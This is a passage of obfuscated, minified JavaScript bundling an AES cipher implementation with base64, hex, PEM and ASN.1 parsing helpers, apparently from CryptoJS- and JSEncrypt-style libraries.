_0x4f14e4=_0x2270e6[_0x4427d7[_0x4094a0]=_0x22fd67],_0x52e48f=_0x2270e6[_0x4f14e4],_0x12f318=_0x2270e6[_0x52e48f],_0x482127=0x101*_0x2270e6[_0x4094a0]^0x1010100*_0x4094a0;_0x46f0c2[_0x22fd67]=_0x482127<<0x18|_0x482127>>>0x8,_0x1c6a87[_0x22fd67]=_0x482127<<0x10|_0x482127>>>0x10,_0x372b22[_0x22fd67]=_0x482127<<0x8|_0x482127>>>0x18,_0x5ae9ee[_0x22fd67]=_0x482127,_0x482127=0x1010101*_0x12f318^0x10001*_0x52e48f^0x101*_0x4f14e4^0x1010100*_0x22fd67,_0xeda53f[_0x4094a0]=_0x482127<<0x18|_0x482127>>>0x8,_0x3bc597[_0x4094a0]=_0x482127<<0x10|_0x482127>>>0x10,_0x398af5[_0x4094a0]=_0x482127<<0x8|_0x482127>>>0x18,_0x4acbfc[_0x4094a0]=_0x482127,_0x22fd67?(_0x22fd67=_0x4f14e4^_0x2270e6[_0x2270e6[_0x2270e6[_0x12f318^_0x4f14e4]]],_0x32bc64^=_0x2270e6[_0x2270e6[_0x32bc64]]):_0x22fd67=_0x32bc64=0x1;}var _0x452a74=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x3fdddd=_0x3fdddd[_0x29da79('0xdc')]=_0x328214[_0x29da79('0x90')]({'_doReset':function(){var _0x69a06d=_0x29da79;for(var _0x4ded6d,_0x5cb7bb=(_0x39374e=this[_0x69a06d('0xb8')])['words'],_0x53337f=_0x39374e[_0x69a06d('0x1b7')]/0x4,_0x39374e=0x4*((this[_0x69a06d('0xca')]=_0x53337f+0x6)+0x1),_0x6ebaa7=this[_0x69a06d('0xbd')]=[],_0x36086f=0x0;_0x36086f<_0x39374e;_0x36086f++){_0x36086f<_0x53337f?_0x6ebaa7[_0x36086f]=_0x5cb7bb[_0x36086f]:(_0x4ded6d=_0x6ebaa7[_0x36086f-0x1],_0x36086f%_0x53337f?0x6<_0x53337f&&0x4==_0x36086f%_0x53337f&&(_0x4ded6d=_0xee19c7[_0x4ded6d>>>0x18]<<0x18|_0xee19c7[_0x4ded6d>>>0x10&0xff]<<0x10|_0xee19c7[_0x4ded6d>>>0x8&0xff]<<0x8|_0xee19c7[0xff&_0x4ded6d]):(_0x4ded6d=_0xee19c7[(_0x4ded6d=_0x4ded6d<<0x8|_0x4ded6d>>>0x18)>>>0x18]<<0x18|_0xee19c7[_0x4ded6d>>>0x10&0xff]<<0x10|_0xee19c7[_0x4ded6d>>>0x8&0xff]<<0x8|_0xee19c7[0xff&_0x4ded6d],_0x4ded6d^=_0x452a74[_0x36086f/_0x53337f|0x0]<<0x18),_0x6ebaa7[_0x36086f]=_0x6ebaa7[_0x36086f-_0x53337f]^_0x4ded6d);}for(_0x5cb7bb=this[_0x69a06d('0xb5')]=[],_0x53337f=0x0;_0x53337f<_0x39374e;_0x53337f++)_0x36086f=_0x39374e-_0x53337f,_0x4ded6d=_0x53337f%0x4?_0x6ebaa7[_0x36086f]:_0x6ebaa7[_0x36086f-0x4],_0x5cb7bb[_0x53337f]=_0x53337f<0x4||_0x36086f<=0x4?_0x4ded6d:_0xeda53f[_0xee19c7[_0x4ded6d>>>0x18]]^_0x3bc597[_0xee19c7[_0x4ded6d>>>0x10&0xff]]^_0x398af5[_0xee19c7[_0x4ded6d>>>0x8&0xff]]^_0x4acbfc[_0xee19c7[0xff&_0x4ded6d]];},'encryptBlock':function(_0x86ac68,_0x291eb0){var _0x569fbc=_0x29da79;this[_0x569fbc('0xd9')](_0x86ac68,_0x291eb0,this[_0x569fbc('0xbd')],_0x46f0c2,_0x1c6a87,_0x372b22,_0x5ae9ee,_0xee19c7);},'decryptBlock':function(_0x357aac,_0x18bbd3){var _0x1f83e9=_0x29da79,_0xb5b129=_0x357aac[_0x18bbd3+0x1];_0x357aac[_0x18bbd3+0x1]=_0x357aac[_0x18bbd3+0x3],_0x357aac[_0x18bbd3+0x3]=_0xb5b129,this[_0x1f83e9('0xd9')](_0x357aac,_0x18bbd3,this[_0x1f83e9('0xb5')],_0xeda53f,_0x3bc597,_0x398af5,_0x4acbfc,_0x4427d7),_0xb5b129=_0x357aac[_0x18bbd3+0x1],_0x357aac[_0x18bbd3+0x1]=_0x357aac[_0x18bbd3+0x3],_0x357aac[_0x18bbd3+0x3]=_0xb5b129;},'_doCryptBlock':function(_0x27c0b5,_0x4cc9ca,_0x23e9fb,_0x12db4e,_0x286b53,_0x5aac4d,_0x4b14e8,_0x543ac1){var _0xcbf9ef=_0x29da79;for(var _0xe55ed5=this[_0xcbf9ef('0xca')],_0x2064ad=_0x27c0b5[_0x4cc9ca]^_0x23e9fb[0x0],_0x4b9969=_0x27c0b5[_0x4cc9ca+0x1]^_0x23e9fb[0x1],_0x100cfb=_0x27c0b5[_0x4cc9ca+0x2]^_0x23e9fb[0x2],_0x31f08a=_0x27c0b5[_0x4cc9ca+0x3]^_0x23e9fb[0x3],_0x101d1b=0x4,_0x1e129c=0x1;_0x1e129c<_0xe55ed5;_0x1e129c++)var _0x12740e=_0x12db4e[_0x2064ad>>>0x18]^_0x286b53[_0x4b9969>>>0x10&0xff]^_0x5aac4d[_0x100cfb>>>0x8&0xff]^_0x4b14e8[0xff&_0x31f08a]^_0x23e9fb[_0x101d1b++],_0x3d87eb=_0x12db4e[_0x4b9969>>>0x18]^_0x286b53[_0x100cfb>>>0x10&0xff]^_0x5aac4d[_0x31f08a>>>0x8&0xff]^_0x4b14e8[0xff&_0x2064ad]^_0x23e9fb[_0x101d1b++],_0x5f0ff6=_0x12db4e[_0x100cfb>>>0x18]^_0x286b53[_0x31f08a>>>0x10&0xff]^_0x5aac4d[_0x2064ad>>>0x8&0xff]^_0x4b14e8[0xff&_0x4b9969]^_0x23e9fb[_0x101d1b++],_0x31f08a=_0x12db4e[_0x31f08a>>>0x18]^_0x286b53[_0x2064ad>>>0x10&0xff]^_0x5aac4d[_0x4b9969>>>0x8&0xff]^_0x4b14e8[0xff&_0x100cfb]^_0x23e9fb[_0x101d1b++],_0x2064ad=_0x12740e,_0x4b9969=_0x3d87eb,_0x100cfb=_0x5f0ff6;_0x12740e=(_0x543ac1[_0x2064ad>>>0x18]<<0x18|_0x543ac1[_0x4b9969>>>0x10&0xff]<<0x10|_0x543ac1[_0x100cfb>>>0x8&0xff]<<0x8|_0x543ac1[0xff&_0x31f08a])^_0x23e9fb[_0x101d1b++],_0x3d87eb=(_0x543ac1[_0x4b9969>>>0x18]<<0x18|_0x543ac1[_0x100cfb>>>0x10&0xff]<<0x10|_0x543ac1[_0x31f08a>>>0x8&0xff]<<0x8|_0x543ac1[0xff&_0x2064ad])^_0x23e9fb[_0x101d1b++],_0x5f0ff6=(_0x543ac1[_0x100cfb>>>0x18]<<0x18|_0x543ac1[_0x31f08a>>>0x10&0xff]<<0x10|_0x543ac1[_0x2064ad>>>0x8&0xff]<<0x8|_0x543ac1[0xff&_0x4b9969])^_0x23e9fb[_0x101d1b++],_0x31f08a=(_0x543ac1[_0x31f08a>>>0x18]<<0x18|_0x543ac1[_0x2064ad>>>0x10&0xff]<<0x10|_0x543ac1[_0x4b9969>>>0x8&0xff]<<0x8|_0x543ac1[0xff&_0x100cfb])^_0x23e9fb[_0x101d1b++],_0x27c0b5[_0x4cc9ca]=_0x12740e,_0x27c0b5[_0x4cc9ca+0x1]=_0x3d87eb,_0x27c0b5[_0x4cc9ca+0x2]=_0x5f0ff6,_0x27c0b5[_0x4cc9ca+0x3]=_0x31f08a;},'keySize':0x8});_0x339adf[_0x29da79('0xdc')]=_0x328214['_createHelper'](_0x3fdddd);}(),!function(_0x10b397,_0x4b1347){var _0x3fad17=_0x40f702;_0x3fad17('0x71')==typeof exports&&'undefined'!=typeof module?_0x4b1347(exports):_0x3fad17('0x75')==typeof define&&define[_0x3fad17('0x1c')]?define([_0x3fad17('0xa1')],_0x4b1347):_0x4b1347(_0x10b397[_0x3fad17('0x18a')]={});}(this,function(_0x2464f4){var _0x3ed0fc=_0x40f702;'use strict';var _0x5b5fec='0123456789abcdefghijklmnopqrstuvwxyz';function _0xb4d670(_0x28487f){var _0x26a9e7=_0xa34a;return _0x5b5fec[_0x26a9e7('0x175')](_0x28487f);}function _0x1c16fe(_0x2d062e,_0x10b53d){return _0x2d062e&_0x10b53d;}function _0x479797(_0x24beeb,_0x3c97e9){return _0x24beeb|_0x3c97e9;}function _0x4eee5a(_0x4f9b90,_0x53334a){return _0x4f9b90^_0x53334a;}function _0xb14eb6(_0x35cbb9,_0x574388){return _0x35cbb9&~_0x574388;}function _0x267887(_0x1794e6){if(0x0==_0x1794e6)return-0x1;var _0x310a21=0x0;return 0x0==(0xffff&_0x1794e6)&&(_0x1794e6>>=0x10,_0x310a21+=0x10),0x0==(0xff&_0x1794e6)&&(_0x1794e6>>=0x8,_0x310a21+=0x8),0x0==(0xf&_0x1794e6)&&(_0x1794e6>>=0x4,_0x310a21+=0x4),0x0==(0x3&_0x1794e6)&&(_0x1794e6>>=0x2,_0x310a21+=0x2),0x0==(0x1&_0x1794e6)&&++_0x310a21,_0x310a21;}function _0x19fd34(_0x445f67){for(var _0x4bea59=0x0;0x0!=_0x445f67;)_0x445f67&=_0x445f67-0x1,++_0x4bea59;return _0x4bea59;}var _0x26cc6e=_0x3ed0fc('0x79');function _0x5bdf9e(_0x3603b1){var _0x2cc3e8=_0x3ed0fc,_0x4cb7c0,_0x4c35a6,_0x295903='';for(_0x4cb7c0=0x0;_0x4cb7c0+0x3<=_0x3603b1['length'];_0x4cb7c0+=0x3)_0x4c35a6=parseInt(_0x3603b1[_0x2cc3e8('0xfc')](_0x4cb7c0,_0x4cb7c0+0x3),0x10),_0x295903+=_0x26cc6e[_0x2cc3e8('0x175')](_0x4c35a6>>0x6)+_0x26cc6e[_0x2cc3e8('0x175')](0x3f&_0x4c35a6);for(_0x4cb7c0+0x1==_0x3603b1[_0x2cc3e8('0xaf')]?(_0x4c35a6=parseInt(_0x3603b1['substring'](_0x4cb7c0,_0x4cb7c0+0x1),0x10),_0x295903+=_0x26cc6e['charAt'](_0x4c35a6<<0x2)):_0x4cb7c0+0x2==_0x3603b1['length']&&(_0x4c35a6=parseInt(_0x3603b1[_0x2cc3e8('0xfc')](_0x4cb7c0,_0x4cb7c0+0x2),0x10),_0x295903+=_0x26cc6e[_0x2cc3e8('0x175')](_0x4c35a6>>0x2)+_0x26cc6e[_0x2cc3e8('0x175')]((0x3&_0x4c35a6)<<0x4));0x0<(0x3&_0x295903[_0x2cc3e8('0xaf')]);)_0x295903+='=';return _0x295903;}function _0x854ee5(_0x56fbfb){var _0x4fdfd3=_0x3ed0fc,_0x3ceae2,_0x202b1b='',_0x397300=0x0,_0x5d6da1=0x0;for(_0x3ceae2=0x0;_0x3ceae2<_0x56fbfb['length']&&'='!=_0x56fbfb[_0x4fdfd3('0x175')](_0x3ceae2);++_0x3ceae2){var _0x5311b7=_0x26cc6e[_0x4fdfd3('0x1c9')](_0x56fbfb[_0x4fdfd3('0x175')](_0x3ceae2));_0x5311b7<0x0||(0x0==_0x397300?(_0x202b1b+=_0xb4d670(_0x5311b7>>0x2),_0x5d6da1=0x3&_0x5311b7,_0x397300=0x1):0x1==_0x397300?(_0x202b1b+=_0xb4d670(_0x5d6da1<<0x2|_0x5311b7>>0x4),_0x5d6da1=0xf&_0x5311b7,_0x397300=0x2):0x2==_0x397300?(_0x202b1b+=_0xb4d670(_0x5d6da1),_0x202b1b+=_0xb4d670(_0x5311b7>>0x2),_0x5d6da1=0x3&_0x5311b7,_0x397300=0x3):(_0x202b1b+=_0xb4d670(_0x5d6da1<<0x2|_0x5311b7>>0x4),_0x202b1b+=_0xb4d670(0xf&_0x5311b7),_0x397300=0x0));}return 0x1==_0x397300&&(_0x202b1b+=_0xb4d670(_0x5d6da1<<0x2)),_0x202b1b;}var _0x1494ab,_0x50b268=function(_0x4755eb,_0x31075c){var _0x1c362e=_0x3ed0fc;return(_0x50b268=Object[_0x1c362e('0x1c7')]||{'__proto__':[]}instanceof Array&&function(_0x229836,_0x524da){_0x229836['__proto__']=_0x524da;}||function(_0x8910e1,_0xee3af1){var _0x33fad8=_0x1c362e;for(var _0x92bb23 in _0xee3af1)_0xee3af1[_0x33fad8('0xdf')](_0x92bb23)&&(_0x8910e1[_0x92bb23]=_0xee3af1[_0x92bb23]);})(_0x4755eb,_0x31075c);},_0x553fa3,_0xa87c19=function(_0x3532c9){var _0x14c602=_0x3ed0fc,_0x29ffa3;if(void 0x0===_0x1494ab){var _0x45e8fa=_0x14c602('0x18b'),_0x1b0d4b=_0x14c602('0x125');for(_0x1494ab={},_0x29ffa3=0x0;_0x29ffa3<0x10;++_0x29ffa3)_0x1494ab[_0x45e8fa[_0x14c602('0x175')](_0x29ffa3)]=_0x29ffa3;for(_0x45e8fa=_0x45e8fa['toLowerCase'](),_0x29ffa3=0xa;_0x29ffa3<0x10;++_0x29ffa3)_0x1494ab[_0x45e8fa[_0x14c602('0x175')](_0x29ffa3)]=_0x29ffa3;for(_0x29ffa3=0x0;_0x29ffa3<_0x1b0d4b['length'];++_0x29ffa3)_0x1494ab[_0x1b0d4b[_0x14c602('0x175')](_0x29ffa3)]=-0x1;}var _0x1c5090=[],_0x47f0b9=0x0,_0xed45c1=0x0;for(_0x29ffa3=0x0;_0x29ffa3<_0x3532c9[_0x14c602('0xaf')];++_0x29ffa3){var _0x1b3a00=_0x3532c9[_0x14c602('0x175')](_0x29ffa3);if('='==_0x1b3a00)break;if(-0x1!=(_0x1b3a00=_0x1494ab[_0x1b3a00])){if(void 0x0===_0x1b3a00)throw new Error('Illegal\x20character\x20at\x20offset\x20'+_0x29ffa3);_0x47f0b9|=_0x1b3a00,0x2<=++_0xed45c1?(_0x1c5090[_0x1c5090['length']]=_0x47f0b9,_0xed45c1=_0x47f0b9=0x0):_0x47f0b9<<=0x4;}}if(_0xed45c1)throw new Error(_0x14c602('0x1a4'));return _0x1c5090;},_0x1024f7={'decode':function(_0x48f5a4){var _0x24ca2d=_0x3ed0fc,_0x4a7fd7;if(void 0x0===_0x553fa3){var _0x477810=_0x24ca2d('0xd1');for(_0x553fa3=Object[_0x24ca2d('0xe5')](null),_0x4a7fd7=0x0;_0x4a7fd7<0x40;++_0x4a7fd7)_0x553fa3[_0x24ca2d('0x79')[_0x24ca2d('0x175')](_0x4a7fd7)]=_0x4a7fd7;for(_0x4a7fd7=0x0;_0x4a7fd7<_0x477810['length'];++_0x4a7fd7)_0x553fa3[_0x477810['charAt'](_0x4a7fd7)]=-0x1;}var _0x57b594=[],_0x51bb0e=0x0,_0x515597=0x0;for(_0x4a7fd7=0x0;_0x4a7fd7<_0x48f5a4[_0x24ca2d('0xaf')];++_0x4a7fd7){var _0x283559=_0x48f5a4[_0x24ca2d('0x175')](_0x4a7fd7);if('='==_0x283559)break;if(-0x1!=(_0x283559=_0x553fa3[_0x283559])){if(void 0x0===_0x283559)throw new Error(_0x24ca2d('0x148')+_0x4a7fd7);_0x51bb0e|=_0x283559,0x4<=++_0x515597?(_0x57b594[_0x57b594[_0x24ca2d('0xaf')]]=_0x51bb0e>>0x10,_0x57b594[_0x57b594[_0x24ca2d('0xaf')]]=_0x51bb0e>>0x8&0xff,_0x57b594[_0x57b594[_0x24ca2d('0xaf')]]=0xff&_0x51bb0e,_0x515597=_0x51bb0e=0x0):_0x51bb0e<<=0x6;}}switch(_0x515597){case 0x1:throw new Error('Base64\x20encoding\x20incomplete:\x20at\x20least\x202\x20bits\x20missing');case 0x2:_0x57b594[_0x57b594['length']]=_0x51bb0e>>0xa;break;case 0x3:_0x57b594[_0x57b594['length']]=_0x51bb0e>>0x10,_0x57b594[_0x57b594[_0x24ca2d('0xaf')]]=_0x51bb0e>>0x8&0xff;}return _0x57b594;},'re':/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,'unarmor':function(_0x435b06){var _0x566a5=_0x3ed0fc,_0x49749e=_0x1024f7['re']['exec'](_0x435b06);if(_0x49749e){if(_0x49749e[0x1])_0x435b06=_0x49749e[0x1];else{if(!_0x49749e[0x2])throw new Error(_0x566a5('0x130'));_0x435b06=_0x49749e[0x2];}}return _0x1024f7['decode'](_0x435b06);}},_0x6dca85=0x9184e72a000,_0x266500=function(){var _0x589452=_0x3ed0fc;function _0x461785(_0x5aded6){var _0x5c93fe=_0xa34a;this[_0x5c93fe('0x1a')]=[+_0x5aded6||0x0];}return _0x461785[_0x589452('0x54')][_0x589452('0x4e')]=function(_0x14864d,_0x144545){var _0x2d9d9c=_0x589452,_0x3a0f5e,_0x2b279c,_0x527695=this[_0x2d9d9c('0x1a')],_0x3db6cb=_0x527695['length'];for(_0x3a0f5e=0x0;_0x3a0f5e<_0x3db6cb;++_0x3a0f5e)(_0x2b279c=_0x527695[_0x3a0f5e]*_0x14864d+_0x144545)<_0x6dca85?_0x144545=0x0:_0x2b279c-=(_0x144545=0x0|_0x2b279c/_0x6dca85)*_0x6dca85,_0x527695[_0x3a0f5e]=_0x2b279c;0x0<_0x144545&&(_0x527695[_0x3a0f5e]=_0x144545);},_0x461785['prototype'][_0x589452('0xc1')]=function(_0x51cca0){var _0x398f3f=_0x589452,_0x3d610c,_0x358af0,_0x1de3c2=this[_0x398f3f('0x1a')],_0x527b5c=_0x1de3c2[_0x398f3f('0xaf')];for(_0x3d610c=0x0;_0x3d610c<_0x527b5c;++_0x3d610c)(_0x358af0=_0x1de3c2[_0x3d610c]-_0x51cca0)<0x0?(_0x358af0+=_0x6dca85,_0x51cca0=0x1):_0x51cca0=0x0,_0x1de3c2[_0x3d610c]=_0x358af0;for(;0x0===_0x1de3c2[_0x1de3c2[_0x398f3f('0xaf')]-0x1];)_0x1de3c2[_0x398f3f('0x10b')]();},_0x461785[_0x589452('0x54')][_0x589452('0x156')]=function(_0x340019){var _0x2e2e84=_0x589452;if(0xa!=(_0x340019||0xa))throw new Error(_0x2e2e84('0xfd'));for(var _0x420a36=this[_0x2e2e84('0x1a')],_0x566427=_0x420a36[_0x420a36[_0x2e2e84('0xaf')]-0x1]['toString'](),_0x283f2e=_0x420a36[_0x2e2e84('0xaf')]-0x2;0x0<=_0x283f2e;--_0x283f2e)_0x566427+=(_0x6dca85+_0x420a36[_0x283f2e])[_0x2e2e84('0x156')]()[_0x2e2e84('0xfc')](0x1);return _0x566427;},_0x461785['prototype'][_0x589452('0x93')]=function(){var _0x55c3a1=_0x589452;for(var _0x4d6c77=this['buf'],_0x16462b=0x0,_0x4533c1=_0x4d6c77[_0x55c3a1('0xaf')]-0x1;0x0<=_0x4533c1;--_0x4533c1)_0x16462b=_0x16462b*_0x6dca85+_0x4d6c77[_0x4533c1];return _0x16462b;},_0x461785['prototype'][_0x589452('0x127')]=function(){var _0x101dda=_0x589452,_0x459528=this['buf'];return 0x1==_0x459528[_0x101dda('0xaf')]?_0x459528[0x0]:this;},_0x461785;}(),_0x3cedc4='â€¦',_0x4532f7=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x52d98c=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function _0x2c7d0e(_0x280ad5,_0x4edf91){var _0x11fcfb=_0x3ed0fc;return _0x280ad5[_0x11fcfb('0xaf')]>_0x4edf91&&(_0x280ad5=_0x280ad5['substring'](0x0,_0x4edf91)+_0x3cedc4),_0x280ad5;}var _0x37e7f2,_0x92839f=function(){var _0x516b54=_0x3ed0fc;function _0xcfcfc8(_0x5dc5eb,_0x438f8e){var _0xc18b36=_0xa34a;this[_0xc18b36('0x189')]=_0xc18b36('0x18b'),_0x5dc5eb instanceof _0xcfcfc8?(this['enc']=_0x5dc5eb['enc'],this[_0xc18b36('0xba')]=_0x5dc5eb[_0xc18b36('0xba')]):(this[_0xc18b36('0x8e')]=_0x5dc5eb,this[_0xc18b36('0xba')]=_0x438f8e);}return _0xcfcfc8[_0x516b54('0x54')][_0x516b54('0x155')]=function(_0x7cee7){var _0x477171=_0x516b54;if(void 0x0===_0x7cee7&&(_0x7cee7=this[_0x477171('0xba')]++),_0x7cee7>=this[_0x477171('0x8e')][_0x477171('0xaf')])throw new Error(_0x477171('0x11c')+_0x7cee7+_0x477171('0x146')+this[_0x477171('0x8e')][_0x477171('0xaf')]);return _0x477171('0x2c')==typeof this['enc']?this[_0x477171('0x8e')][_0x477171('0x84')](_0x7cee7):this[_0x477171('0x8e')][_0x7cee7];},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0x1b3')]=function(_0x322564){var _0x405179=_0x516b54;return this[_0x405179('0x189')][_0x405179('0x175')](_0x322564>>0x4&0xf)+this[_0x405179('0x189')][_0x405179('0x175')](0xf&_0x322564);},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0x7a')]=function(_0x3b38a4,_0x3ce28d,_0x41bcc9){var _0x2a528d=_0x516b54;for(var _0x19a700='',_0x58dbb6=_0x3b38a4;_0x58dbb6<_0x3ce28d;++_0x58dbb6)if(_0x19a700+=this[_0x2a528d('0x1b3')](this[_0x2a528d('0x155')](_0x58dbb6)),!0x0!==_0x41bcc9)switch(0xf&_0x58dbb6){case 0x7:_0x19a700+='\x20\x20';break;case 0xf:_0x19a700+='\x0a';break;default:_0x19a700+='\x20';}return _0x19a700;},_0xcfcfc8[_0x516b54('0x54')]['isASCII']=function(_0x41fbe5,_0x170d8d){var _0x58190d=_0x516b54;for(var _0xd3b5b2=_0x41fbe5;_0xd3b5b2<_0x170d8d;++_0xd3b5b2){var _0x38dc3f=this[_0x58190d('0x155')](_0xd3b5b2);if(_0x38dc3f<0x20||0xb0<_0x38dc3f)return!0x1;}return!0x0;},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0x153')]=function(_0x3b6da3,_0x496608){var _0x17d0b4=_0x516b54;for(var _0x1d719b='',_0x16333e=_0x3b6da3;_0x16333e<_0x496608;++_0x16333e)_0x1d719b+=String[_0x17d0b4('0x13b')](this[_0x17d0b4('0x155')](_0x16333e));return _0x1d719b;},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0xb2')]=function(_0x2bca01,_0x1ab6f2){var _0x411e81=_0x516b54;for(var _0x3b62ab='',_0x8c5ee3=_0x2bca01;_0x8c5ee3<_0x1ab6f2;){var _0x2f852c=this['get'](_0x8c5ee3++);_0x3b62ab+=_0x2f852c<0x80?String[_0x411e81('0x13b')](_0x2f852c):0xbf<_0x2f852c&&_0x2f852c<0xe0?String[_0x411e81('0x13b')]((0x1f&_0x2f852c)<<0x6|0x3f&this[_0x411e81('0x155')](_0x8c5ee3++)):String[_0x411e81('0x13b')]((0xf&_0x2f852c)<<0xc|(0x3f&this[_0x411e81('0x155')](_0x8c5ee3++))<<0x6|0x3f&this[_0x411e81('0x155')](_0x8c5ee3++));}return _0x3b62ab;},_0xcfcfc8[_0x516b54('0x54')]['parseStringBMP']=function(_0x4864be,_0x5e1a13){var _0x550a8f=_0x516b54;for(var _0x1d6f27,_0x23bab0,_0x2669be='',_0x55ed85=_0x4864be;_0x55ed85<_0x5e1a13;)_0x1d6f27=this[_0x550a8f('0x155')](_0x55ed85++),_0x23bab0=this['get'](_0x55ed85++),_0x2669be+=String[_0x550a8f('0x13b')](_0x1d6f27<<0x8|_0x23bab0);return _0x2669be;},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0xb7')]=function(_0x469925,_0x15af45,_0x59df45){var _0x23799e=_0x516b54,_0x5613b0=this['parseStringISO'](_0x469925,_0x15af45),_0x127ea3=(_0x59df45?_0x4532f7:_0x52d98c)[_0x23799e('0x16')](_0x5613b0);return _0x127ea3?(_0x59df45&&(_0x127ea3[0x1]=+_0x127ea3[0x1],_0x127ea3[0x1]+=+_0x127ea3[0x1]<0x46?0x7d0:0x76c),_0x5613b0=_0x127ea3[0x1]+'-'+_0x127ea3[0x2]+'-'+_0x127ea3[0x3]+'\x20'+_0x127ea3[0x4],_0x127ea3[0x5]&&(_0x5613b0+=':'+_0x127ea3[0x5],_0x127ea3[0x6]&&(_0x5613b0+=':'+_0x127ea3[0x6],_0x127ea3[0x7]&&(_0x5613b0+='.'+_0x127ea3[0x7]))),_0x127ea3[0x8]&&(_0x5613b0+=_0x23799e('0xe1'),'Z'!=_0x127ea3[0x8]&&(_0x5613b0+=_0x127ea3[0x8],_0x127ea3[0x9]&&(_0x5613b0+=':'+_0x127ea3[0x9]))),_0x5613b0):'Unrecognized\x20time:\x20'+_0x5613b0;},_0xcfcfc8[_0x516b54('0x54')]['parseInteger']=function(_0x27f235,_0x3aaf06){var _0x32af93=_0x516b54;for(var _0x465a8f,_0x2fe907=this[_0x32af93('0x155')](_0x27f235),_0x3edbff=0x7f<_0x2fe907,_0x1e6f4c=_0x3edbff?0xff:0x0,_0x444153='';_0x2fe907==_0x1e6f4c&&++_0x27f235<_0x3aaf06;)_0x2fe907=this['get'](_0x27f235);if(0x0===(_0x465a8f=_0x3aaf06-_0x27f235))return _0x3edbff?-0x1:0x0;if(0x4<_0x465a8f){for(_0x444153=_0x2fe907,_0x465a8f<<=0x3;0x0==(0x80&(+_0x444153^_0x1e6f4c));)_0x444153=+_0x444153<<0x1,--_0x465a8f;_0x444153='('+_0x465a8f+_0x32af93('0xf');}_0x3edbff&&(_0x2fe907-=0x100);for(var _0x6357ad=new _0x266500(_0x2fe907),_0x97f00a=_0x27f235+0x1;_0x97f00a<_0x3aaf06;++_0x97f00a)_0x6357ad[_0x32af93('0x4e')](0x100,this['get'](_0x97f00a));return _0x444153+_0x6357ad[_0x32af93('0x156')]();},_0xcfcfc8['prototype'][_0x516b54('0x4d')]=function(_0x1b9eea,_0x2bcc1e,_0x514ab9){var _0x48b265=_0x516b54;for(var _0x110039=this['get'](_0x1b9eea),_0x3bdca7='('+((_0x2bcc1e-_0x1b9eea-0x1<<0x3)-_0x110039)+_0x48b265('0xf'),_0x170237='',_0x23f1a4=_0x1b9eea+0x1;_0x23f1a4<_0x2bcc1e;++_0x23f1a4){for(var _0x313263=this[_0x48b265('0x155')](_0x23f1a4),_0x5812c7=_0x23f1a4==_0x2bcc1e-0x1?_0x110039:0x0,_0x39221d=0x7;_0x5812c7<=_0x39221d;--_0x39221d)_0x170237+=_0x313263>>_0x39221d&0x1?'1':'0';if(_0x170237[_0x48b265('0xaf')]>_0x514ab9)return _0x3bdca7+_0x2c7d0e(_0x170237,_0x514ab9);}return _0x3bdca7+_0x170237;},_0xcfcfc8['prototype'][_0x516b54('0x3f')]=function(_0x58eada,_0x490e83,_0x1b5610){var _0x2a78a9=_0x516b54;if(this[_0x2a78a9('0x12e')](_0x58eada,_0x490e83))return _0x2c7d0e(this['parseStringISO'](_0x58eada,_0x490e83),_0x1b5610);var _0x2824bf=_0x490e83-_0x58eada,_0x4525da='('+_0x2824bf+_0x2a78a9('0x66');(_0x1b5610/=0x2)<_0x2824bf&&(_0x490e83=_0x58eada+_0x1b5610);for(var _0x398885=_0x58eada;_0x398885<_0x490e83;++_0x398885)_0x4525da+=this[_0x2a78a9('0x1b3')](this['get'](_0x398885));return _0x1b5610<_0x2824bf&&(_0x4525da+=_0x3cedc4),_0x4525da;},_0xcfcfc8[_0x516b54('0x54')][_0x516b54('0x126')]=function(_0x153093,_0x1d1fd0,_0x15892d){var _0x5bb5db=_0x516b54;for(var _0x30d3a6='',_0x2134eb=new _0x266500(),_0x4651ea=0x0,_0x2c128e=_0x153093;_0x2c128e<_0x1d1fd0;++_0x2c128e){var _0x1f9f70=this[_0x5bb5db('0x155')](_0x2c128e);if(_0x2134eb[_0x5bb5db('0x4e')](0x80,0x7f&_0x1f9f70),_0x4651ea+=0x7,!(0x80&_0x1f9f70)){if(''===_0x30d3a6){if((_0x2134eb=_0x2134eb[_0x5bb5db('0x127')]())instanceof _0x266500)_0x2134eb[_0x5bb5db('0xc1')](0x50),_0x30d3a6='2.'+_0x2134eb[_0x5bb5db('0x156')]();else{var _0x2a25d1=_0x2134eb<0x50?_0x2134eb<0x28?0x0:0x1:0x2;_0x30d3a6=_0x2a25d1+'.'+(_0x2134eb-0x28*_0x2a25d1);}}else _0x30d3a6+='.'+_0x2134eb[_0x5bb5db('0x156')]();if(_0x30d3a6['length']>_0x15892d)return _0x2c7d0e(_0x30d3a6,_0x15892d);_0x2134eb=new _0x266500(),_0x4651ea=0x0;}}return 0x0<_0x4651ea&&(_0x30d3a6+=_0x5bb5db('0x5e')),_0x30d3a6;},_0xcfcfc8;}(),_0x436e4b=function(){var _0x2e1248=_0x3ed0fc;function _0xb9d20b(_0x1ab616,_0x45d62b,_0x5824dc,_0x426847,_0x532432){var _0x584e1c=_0xa34a;if(!(_0x426847 instanceof _0x59d388))throw new Error('Invalid\x20tag\x20value.');this[_0x584e1c('0x176')]=_0x1ab616,this['header']=_0x45d62b,this[_0x584e1c('0xaf')]=_0x5824dc,this[_0x584e1c('0x6')]=_0x426847,this[_0x584e1c('0xc1')]=_0x532432;}return _0xb9d20b[_0x2e1248('0x54')][_0x2e1248('0x140')]=function(){var _0x332279=_0x2e1248;switch(this[_0x332279('0x6')][_0x332279('0x13a')]){case 0x0:switch(this[_0x332279('0x6')][_0x332279('0x1c2')]){case 0x0:return _0x332279('0x10c');case 0x1:return _0x332279('0x5c');case 0x2:return 